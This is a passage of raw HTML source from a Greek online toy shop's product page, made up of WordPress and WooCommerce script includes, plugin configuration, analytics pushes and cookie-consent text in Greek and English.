t\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"3a99fdb742"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":13.5,"items":[{"item_id":60819,"item_name":"Σπίτι με Ανεμογεννήτρια","sku":"481050","price":13.5,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Pre-Cut","id":60819}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies 